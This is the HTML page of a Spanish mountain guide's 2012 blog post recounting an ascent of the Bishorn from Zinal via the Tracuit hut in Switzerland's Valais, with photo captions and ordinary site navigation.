</li>
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://martinelorza.com/es/formacion-tecnica/planificacion-de-entrenamientos/">Planificación de entrenamientos en montaña</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://martinelorza.com/es/galeria-de-fotos/">Fotos</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://martinelorza.com/es/faqs-pagina-web-martin-elorza-guia-de-alta-montana-uiagm/">FAQs</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-118"><a href="https://martinelorza.com/es/blog/">Blog</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://martinelorza.com/es/contacto/">Contacto Martin Elorza</a></li>
</ul>					</nav>
										<div class="clearfix"></div>
				</div><!-- .header__content -->
			</div>
		</div><!-- .header__content-wrap -->
	</div><!-- .container -->
</header>
</div>
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<div class="header-section padding-left padding-right">
				<div class="header-section__content header-section__content--breadcrumbs">
				<div class="header-section__title-wrap--breadcrumbs"><h1 class="header-section__title">Bishorn (4167m),Valle de Anniviers,Valais, Suiza</h1></div><div class="breadcrumbs-wrap"><div class="breadcrumbs"><ul><li><a href="https://martinelorza.com/es">Inicio</a></li><li><a href="https://martinelorza.com/es/category/alpes/">alpes</a></li><li>Bishorn (4167m),Valle de Anniviers,Valais, Suiza</li></ul></div></div>				</div>
			</div>
		</div>
	</div>
</div>
<div class="container layout-container margin-top margin-bottom">

<div class="row">
	<main class="col-md-9" role="main"><article id="post-1830" class="blog__item margin-bottom blog__item--without-image post-1830 post type-post status-publish format-standard hentry category-alpes category-alpinismo category-arcteryx category-bishorn category-cabana-tracuit category-guia-de-montana category-suiza category-u-51 category-valais" itemscope itemtype="http://schema.org/BlogPosting">
	<div class="blog__item__box">
			<div class="blog__item__info padding-top">
					<h2 class="blog__item__title padding-left padding-right" itemprop="headline">Bishorn (4167m),Valle de Anniviers,Valais, Suiza</h2>
				<ul class="article-info padding-left padding-right">
	<li><i class="fa fa-calendar"></i><a href="https://martinelorza.com/es/bishorn-4167mvalle-de-anniviersvalais-suiza/"><time datetime="2012-07-01" itemprop="datePublished">1 julio, 2012</time></a></li>	<li><i class="fa fa-user"></i><a href="https://martinelorza.com/es/author/elorza-martin/"><span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">martin</span></span></a></li>	<li><i class="fa fa-pencil-square-o"></i><span itemprop="articleSection"><a href="https://martinelorza.com/es/category/alpes/">alpes</a>, <a href="https://martinelorza.com/es/category/alpinismo/">alpinismo</a>, <a href="https://martinelorza.com/es/category/arcteryx/">Arcteryx</a>, <a href="https://martinelorza.com/es/category/bishorn/">Bishorn</a>, <a href="https://martinelorza.com/es/category/cabana-tracuit/">cabaña Tracuit</a>, <a href="https://martinelorza.com/es/category/guia-de-montana/">guia de montaña</a>, <a href="https://martinelorza.com/es/category/suiza/">Suiza</a>, <a href="https://martinelorza.com/es/category/u-51/">U-51</a>, <a href="https://martinelorza.com/es/category/valais/">valais</a></span></li>	</ul>
					<meta itemprop="url" content="https://martinelorza.com/es/bishorn-4167mvalle-de-anniviersvalais-suiza/">
						</div>
			<div class="blog-single__content padding-all">
			<div itemprop="articleBody"><p>El Viernes hicimos cumbre en esta cima catalogada como facil en las guias, pero dura fisicamente por el desnivel a salvar. Aqui no hay telefericos que nos ayuden,hay currarselo desde el coche, un monte de verdad!<br />El coche lo aparcamos en pueblo de<strong> Zinal</strong> (1680m):para llegar alli,hay que ir al <strong>Valle de Anniviers</strong>, de aqui sale una carretera desde la capital del vino del <strong>Valais</strong>:<strong> Sierre.</strong>
<div style="clear: both; text-align: center;"><a href="http://2.bp.blogspot.com/-QqmzRIrpLqU/T_CN2xafgCI/AAAAAAAAMAM/Gw5CL9un6xs/s1600/P1030476+(640x480).jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="http://2.bp.blogspot.com/-QqmzRIrpLqU/T_CN2xafgCI/AAAAAAAAMAM/Gw5CL9un6xs/s640/P1030476+(640x480).jpg" width="640" /></a></div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<em> El pueblo de Zinal desde&nbsp;el camino de&nbsp;subida</em><br />La subida al refugio es bonita y por buen camino,para llegar hasta los 3270m en los que esta la <strong>Cabaña de Tracuit.</strong><br />Tardamos unas 5 horas,subimos sin prisas y hacia las 15 horas estabamos alli.<br />Estan empezando con las obras del nuevo refugio,yo creo que es necesario.<br />El que hay esta ya antiguo, un poco incomodo si esta lleno (140 plazas) y tiene los baños afuera.Un refugio con la afluencia de gente que tiene este, merece una mejora.<br />Podeis ver en este enlace el proyecto, <strong>se admiten donaciones,animaros!!</strong><br /><a href="http://www.tracuit.ch/projet.htm">http://www.tracuit.ch/projet.htm</a>
<div style="clear: both; text-align: center;"><a href="http://3.bp.blogspot.com/-dq_ft68O-2o/T_A7r0MSuTI/AAAAAAAAL6A/Rex5kD9plA4/s1600/P1030485+%2528640x480%2529.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="http://3.bp.blogspot.com/-dq_ft68O-2o/T_A7r0MSuTI/AAAAAAAAL6A/Rex5kD9plA4/s640/P1030485+%2528640x480%2529.jpg" width="640" /></a></div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<em> Las obras del nuevo refugio,justo delante del actual.</em>
<div style="clear: both; text-align: center;"><a href="http://1.bp.blogspot.com/-y26Q0i3KvFA/T_A7rIsc8vI/AAAAAAAAL6M/B8kNkbh7BUo/s1600/P1030483+%2528640x480%2529.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="http://1.bp.blogspot.com/-y26Q0i3KvFA/T_A7rIsc8vI/AAAAAAAAL6M/B8kNkbh7BUo/s640/P1030483+%2528640x480%2529.jpg" width="640" /></a></div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <em>Trepadilla para llegar a la <strong>Cabaña de Tracuit</strong>,&nbsp;la cadena ayuda..</em><br />Las vistas desde alli son muy buenas,merece la pena el esfuerzo.<br />La cena fue a las 18.30 h,justa y no muy bien,se puede mejorar&#8230;
<div style="clear: both; text-align: center;"><a href="http://1.bp.blogspot.com/-AibQfWTaJS0/T_A7sjT82KI/AAAAAAAAL6U/gPjlmqctvxM/s1600/P1030486+%2528640x480%2529.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="http://1.bp.blogspot.com/-AibQfWTaJS0/T_A7sjT82KI/AAAAAAAAL6U/gPjlmqctvxM/s640/P1030486+%2528640x480%2529.jpg" width="640" /></a></div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<em> Costo llegar pero no teniamos tan mala cara, no?</em><br />Nos fuimos pronto a dormir pues el desayuno era a las 4 am,el tiempo ya se veia que iva a ser bueno.<br />A la mañana siguiente salimos los primeros,nada mas comenzar a andar ya se fue haciendo de dia.<br />&nbsp;La huella estaba bien marcada,el glaciar esta con bastante nieve y las temidas grietas todavia tardaran en aflorar&#8230;<br />Hay que cruzar el glaciar y ponerse debajo de la cima, para en una pendiente constante sin dificultad tecnica, alcanzar el collado.
<div style="clear: both; text-align: center;"><a href="http://1.bp.blogspot.com/-ldik6hX9-PQ/T_A7tshrgOI/AAAAAAAAL6o/rjZ6C02yB_Q/s1600/P1030488+%2528640x480%2529.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="http://1.bp.blogspot.com/-ldik6hX9-PQ/T_A7tshrgOI/AAAAAAAAL6o/rjZ6C02yB_Q/s640/P1030488+%2528640x480%2529.jpg" width="640" /></a></div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <em>&nbsp;Los glaciares alpinos, cuanto duraran?</em><br />Aqui hay un tramo empinado para llegar&nbsp;arriba,le da un poco de caracter a la ascension. La llegada a la cima es bonita con el <strong>Weisshorn</strong> imponente&#8230;<br />Disfrutamos un buen rato de la cumbre,no hacia demasiado frio.
<div style="clear: both; text-align: center;"><a href="http://3.bp.blogspot.com/-vnLg99hsYgQ/T_A7uATU23I/AAAAAAAAL6s/aHpYqGIV0SE/s1600/P1030489+%2528640x480%2529.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="http://3.bp.blogspot.com/-vnLg99hsYgQ/T_A7uATU23I/AAAAAAAAL6s/aHpYqGIV0SE/s640/P1030489+%2528640x480%2529.jpg" width="640" /></a></div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<em>Brindando con vino blanco del Valais antes de la cena, invitacion del refugio a todos los alojados</em><br />Subieron con nosotros, una cordada formada por un colombiano residente&nbsp;en<strong>&nbsp;Zurich</strong>&nbsp;muy majo y su compañero suizo: le faltaba un brazo!un ejemplo de como si hay ganas se pueden conseguir las cosas.<br />La bajada la hicimos muy rapido,Albert nos puso un buen ritmo, esta fuerte el Andorrano.
<div style="clear: both; text-align: center;"><a href="http://2.bp.blogspot.com/-mbmlDcaC_R4/T_A7wppqCBI/AAAAAAAAL7I/XCZeE8cUOwg/s1600/P1030493+%2528640x480%2529.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="http://2.bp.blogspot.com/-mbmlDcaC_R4/T_A7wppqCBI/AAAAAAAAL7I/XCZeE8cUOwg/s640/P1030493+%2528640x480%2529.jpg" width="640" /></a></div>
<div style="clear: both; text-align: center;"><a href="http://2.bp.blogspot.com/-mbtbGdKh-Vg/T_A7x_F3edI/AAAAAAAAL7c/faCSksTgFYM/s1600/P1030496+%2528640x480%2529.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="http://2.bp.blogspot.com/-mbtbGdKh-Vg/T_A7x_F3edI/AAAAAAAAL7c/faCSksTgFYM/s640/P1030496+%2528640x480%2529.jpg" width="640" /></a></div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <em>Va amaneciendo segun subimos, vaya espectaculo!</em><br />LLegamos hacia las 10 am al refugio,un descanso nos vino muy bien, pues quedaba todavia toda la bajada a <strong>Zinal</strong> para celebrar la cima..
<div style="clear: both; text-align: center;"><a href="http://4.bp.blogspot.com/-qJs0ErvWc9w/T_A72J3_rDI/AAAAAAAAL8Q/6nc8sanfs0Q/s1600/P1030504+%2528640x480%2529.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="http://4.bp.blogspot.com/-qJs0ErvWc9w/T_A72J3_rDI/AAAAAAAAL8Q/6nc8sanfs0Q/s640/P1030504+%2528640x480%2529.jpg" width="640" /></a></div><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; La pendiente final,se sube bien, no es demasiado empinada.</em>
<div style="clear: both; text-align: center;"><a href="http://2.bp.blogspot.com/-ge5EKwO2_X0/T_A76FUQVOI/AAAAAAAAL9Q/Q9fjaKzPViM/s1600/P1030510+%2528640x480%2529.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="http://2.bp.blogspot.com/-ge5EKwO2_X0/T_A76FUQVOI/AAAAAAAAL9Q/Q9fjaKzPViM/s640/P1030510+%2528640x480%2529.jpg" width="640" /></a></div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <em>Disfrutando del buen tiempo arriba</em>
<div style="clear: both; text-align: center;"><a href="http://1.bp.blogspot.com/-OT251jMBsFE/T_A73_Yo98I/AAAAAAAAL8s/Kb20loFAWDk/s1600/P1030505+%2528640x480%2529.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="http://1.bp.blogspot.com/-OT251jMBsFE/T_A73_Yo98I/AAAAAAAAL8s/Kb20loFAWDk/s640/P1030505+%2528640x480%2529.jpg" width="640" /></a></div><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Montañas y mas montañas&#8230;..</em><br />Cuando hay que bajar tanto, uno se da cuanta que es mejor subir que bajar aunque no lo parezca.<br />Que bien entro la cerveza en el pueblo y la comida caliente,aunque la musikita suiza cansa un poco,verdad??
<div style="clear: both; text-align: center;"><a href="http://4.bp.blogspot.com/-f8M4XpVv4DY/T_A76NERlRI/AAAAAAAAL9M/Nq5ev4DlBO0/s1600/P1030511+%2528640x480%2529.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="http://4.bp.blogspot.com/-f8M4XpVv4DY/T_A76NERlRI/AAAAAAAAL9M/Nq5ev4DlBO0/s640/P1030511+%2528640x480%2529.jpg" width="640" /></a></div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <em>&nbsp;La arista que va a <strong>Weisshorn</strong>,afilada y vertiginosa.</em><br />El <strong>Bishorn</strong> fue un buen final de programa alpino, todos lo disfrutamos mucho.<br />La progresion&nbsp;tecnica personal de cada uno&nbsp;ha sido muy satisfactoria,os habeis batido muy bien,enhorabuena a todos!
<div style="clear: both; text-align: center;"><a href="http://2.bp.blogspot.com/-OlJcxOhiI74/T_A79E0-SGI/AAAAAAAAL9s/OAAJh7XPEyk/s1600/P1030515+%2528640x480%2529.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="http://2.bp.blogspot.com/-OlJcxOhiI74/T_A79E0-SGI/AAAAAAAAL9s/OAAJh7XPEyk/s640/P1030515+%2528640x480%2529.jpg" width="640" /></a></div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<em> El merengue de la cumbre, vemos a la cordada suiza bajando.</em>
<div style="clear: both; text-align: center;"><a href="http://3.bp.blogspot.com/-zYe5PaJX1N4/T_A79dNq27I/AAAAAAAAL9w/M7GpZT83z4Q/s1600/P1030516+%2528640x480%2529.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="http://3.bp.blogspot.com/-zYe5PaJX1N4/T_A79dNq27I/AAAAAAAAL9w/M7GpZT83z4Q/s640/P1030516+%2528640x480%2529.jpg" width="640" /></a></div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <em>&nbsp; Comienzo del descenso</em>
<div style="clear: both; text-align: center;"><a href="http://3.bp.blogspot.com/-OZQt52QFywU/T_A8Fdt4EzI/AAAAAAAAL_Y/S2d81OvVpj0/s1600/P1030528+%2528640x480%2529.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="http://3.bp.blogspot.com/-OZQt52QFywU/T_A8Fdt4EzI/AAAAAAAAL_Y/S2d81OvVpj0/s640/P1030528+%2528640x480%2529.jpg" width="640" /></a></div><p><em>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; De vuelta a las praderas alpinas</em><br />La semana que viene mas y mejor&#8230;.eso espero por lo menos.</p>
<div id="ts-fab-below" class="ts-fab-wrapper"><span class="screen-reader-text">The following two tabs change content below.</span><ul class="ts-fab-list"><li class="ts-fab-bio-link"><a href="#ts-fab-bio-below">Bio</a></li><li class="ts-fab-latest-posts-link"><a href="#ts-fab-latest-posts-below">Últimas entradas</a></li></ul><div class="ts-fab-tabs">
	<div class="ts-fab-tab" id="ts-fab-bio-below">
		<div class="ts-fab-avatar"><img src="https://martinelorza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://secure.gravatar.com/avatar/3387ea64c3c876718e1c1ec8f048f701?s=80&#038;d=mm&#038;r=g" alt srcset="https://secure.gravatar.com/avatar/3387ea64c3c876718e1c1ec8f048f701?s=160&amp;d=mm&amp;r=g 2x" class="avatar avatar-80 photo" height="80" width="80"><noscript><img alt='' src='https://secure.gravatar.com/avatar/3387ea64c3c876718e1c1ec8f048f701?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3387ea64c3c876718e1c1ec8f048f701?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /></noscript><div class="ts-fab-social-links"></div>
		</div>
		
		<div class="ts-fab-text">
			<div class="ts-fab-header"><h4>Martin Elorza</h4></div><!-- /.ts-fab-header -->
			<div class="ts-fab-content"></div>
		</div>
	</div>
	<div class="ts-fab-tab" id="ts-fab-latest-posts-below">
		<div class="ts-fab-avatar"><img src="https://martinelorza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://secure.gravatar.com/avatar/3387ea64c3c876718e1c1ec8f048f701?s=80&#038;d=mm&#038;r=g" alt srcset="https://secure.gravatar.com/avatar/3387ea64c3c876718e1c1ec8f048f701?s=160&amp;d=mm&amp;r=g 2x" class="avatar avatar-80 photo" height="80" width="80"><noscript><img alt='' src='https://secure.gravatar.com/avatar/3387ea64c3c876718e1c1ec8f048f701?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3387ea64c3c876718e1c1ec8f048f701?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /></noscript><div class="ts-fab-social-links"></div>
		</div>
		<div class="ts-fab-text">
			<div class="ts-fab-header">
				<h4>Últimas entradas de Martin Elorza <span class="latest-see-all">(<a href="https://martinelorza.com/es/author/elorza-martin/" rel="nofollow">ver todo</a>)</span></h4>
			</div>
			<ul class="ts-fab-latest">
				<li>
					<a href="https://martinelorza.com/es/picos-de-europa-picu-urrielluvia-directa-de-los-martinez-250m-d/">Picos de Europa: Picu Urriellu,Via Directa de los Martinez (250m, D+)</a><span> - 9 agosto, 2016</span> 
				</li>
				<li>
					<a href="https://martinelorza.com/es/berner-oberland-monch-4099m-trugberg-3880m-gross-grunhorn-4044m/">Berner Oberland: Monch (4099m)-Trugberg (3880m)-Gross Grunhorn (4044m)</a><span> - 27 julio, 2016</span> 
				</li>
				<li>
					<a href="https://martinelorza.com/es/alpes-suizos-alallinhorn-4027m-weissmies-4023m-dom-de-mischabel-4545m/">Alpes suizos: Alallinhorn (4027m)-Weissmies (4023m)-Dom de Mischabel (4545m)</a><span> - 17 julio, 2016</span> 
				</li>
		</ul></div>
	</div>
		</div>
	</div></div>
			<div class="margin-top"></div>
					</div>
		<div class="share-buttons" data-urlshare="https://martinelorza.com/es/bishorn-4167mvalle-de-anniviersvalais-suiza/">
	<div class="share-buttons__item share-buttons__item--googleplus" data-btntype="googlePlus"></div>
	<div class="share-buttons__item share-buttons__item--facebook" data-btntype="facebook"></div>
	<div class="share-buttons__item share-buttons__item--twitter" data-btntype="twitter"></div>
	<div class="share-buttons__item share-buttons__item--linkedin" data-btntype="linkedin"></div>
	<div class="share-buttons__item share-buttons__item--pinterest" data-btntype="pinterest"></div>
</div>
		</div>
					<div class="post-navigation margin-top">
<div class="post-navigation__prev"><a href="https://martinelorza.com/es/alalinhorn-4027msaas-feevalais-suiza/" rel="prev"><i class="fa fa-chevron-left"></i><span class="post-navigation__title">Post anterior</span><span class="post-navigation__post-name">Alalinhorn (4027m,Saas Fee,Valais.Suiza)</span></a></div><div class="post-navigation__next"><a href="https://martinelorza.com/es/gran-paradiso-4061mvalle-de-aosta-italia/" rel="next"><i class="fa fa-chevron-right"></i><span class="post-navigation__title">Siguiente post</span><span class="post-navigation__post-name">Gran Paradiso (4061m,Valle de Aosta, Italia)</span></a></div></div>
		<div class="comments margin-top" id="comments"><div class="section-title title title--small title--center title--decoration-bottom-center title--underline"><h3 class="title__primary">Comments</h3></div><div class="comments__form">				<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/es/bishorn-4167mvalle-de-anniviersvalais-suiza/#respond" style="display:none;"><i class="fa fa-times"></i></a></small></h3>				<form action="https://martinelorza.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
					<label for="comment">Comentario</label><textarea id="comment" name="comment"></textarea><div class="row"><div class="col-sm-4"><label for="author">Nombre*</label><input id="author" name="author" type="text" value="" size="30" /></div>
<div class="col-sm-4"><label for="email">Email*</label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="col-sm-4"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_1682152932" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LekJiYUAAAAAPjkmFLsb_Xg39oQfYHqTZskkk7C" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
						</div>
					</div>
				</noscript></div><p class="form-submit"><button type="submit" class="atbtn"><i class="atbtn__icon fa fa-comment"></i>Enviar comentario</button> <input type='hidden' name='comment_post_ID' value='1830' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>				</form>
					</div><!-- #respond -->
		</div></div><!-- end .comments -->	</article>
</main>
	<aside class="col-md-3 sidebar" role="complementary">
<div id="search-2" class="widget block-after-indent widget_search"><h3 class="widget__title">Buscar</h3><form role="search" method="get" class="search-form" action="https://martinelorza.com/es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" title="Buscar:" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			<input type='hidden' name='lang' value='es' /></form></div>		<div id="recent-posts-2" class="widget block-after-indent widget_recent_entries">		<h3 class="widget__title">Posts recientes</h3>		<ul>
					<li>
				<a href="https://martinelorza.com/es/curso-de-alpinismo-en-pirineos-valle-del-aragoncol-du-somport/">Curso de alpinismo en Pirineos: Valle del Aragon/Col du Somport</a>
						</li>
					<li>
				<a href="https://martinelorza.com/es/reciclaje-profesional-para-guias-en-esqui-seguridadconduccion-y-tecnica/">Reciclaje profesional para guias en esqui: seguridad,conduccion y tecnica</a>
						</li>
					<li>
				<a href="https://martinelorza.com/es/arette-la-pierre-saint-martin-esqui-de-montana-tour-del-soumcouy/">Arette La Pierre Saint Martin: Esqui de montaña-Tour del Soumcouy</a>
						</li>
					<li>
				<a href="https://martinelorza.com/es/escalada-en-hielo-en-el-pirineo-aragones-boca-n-del-tunel-de-bielsa/">Escalada en hielo en el Pirineo aragones: Boca N del tunel de Bielsa</a>
						</li>
					<li>
				<a href="https://martinelorza.com/es/temporada-invernal-2526-comenzamos-con-las-actividades-de-esqui-de-montana-y-alpinismo/">Temporada invernal 25/26: Comenzamos con las actividades de esqui de montaña y alpinismo</a>
						</li>
				</ul>
		</div>		<div id="recent-comments-2" class="widget block-after-indent widget_recent_comments"><h3 class="widget__title">Comentarios recientes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.blogger.com/profile/02842595840767625772' rel='external nofollow' class='url'>Gabi</a></span> en <a href="https://martinelorza.com/es/primera-esquiada-de-la-temporada/#comment-171">Primera esquiada de la temporada</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.blogger.com/profile/11033823646738760079' rel='external nofollow' class='url'>Martin Elorza Alday</a></span> en <a href="https://martinelorza.com/es/primera-esquiada-de-la-temporada/#comment-172">Primera esquiada de la temporada</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.blogger.com/profile/11033823646738760079' rel='external nofollow' class='url'>Martin Elorza Alday</a></span> en <a href="https://martinelorza.com/es/primera-esquiada-de-la-temporada/#comment-173">Primera esquiada de la temporada</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.blogger.com/profile/15188880257134555208' rel='external nofollow' class='url'>toto</a></span> en <a href="https://martinelorza.com/es/primera-esquiada-de-la-temporada/#comment-175">Primera esquiada de la temporada</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.blogger.com/profile/07275391408585217292' rel='external nofollow' class='url'>iK</a></span> en <a href="https://martinelorza.com/es/curso-de-escalada-clasica-aiztondo-uharte-arakil/#comment-181">Curso de escalada Clasica Aiztondo (Uharte-Arakil)</a></li></ul></div><div id="archives-2" class="widget block-after-indent widget_archive"><h3 class="widget__title">Archivos</h3>		<ul>
			<li><a href='https://martinelorza.com/es/2026/01/'>enero 2026</a></li>
	<li><a href='https://martinelorza.com/es/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/10/'>octubre 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/06/'>junio 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/05/'>mayo 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/04/'>abril 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/03/'>marzo 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/02/'>febrero 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/01/'>enero 2025</a></li>
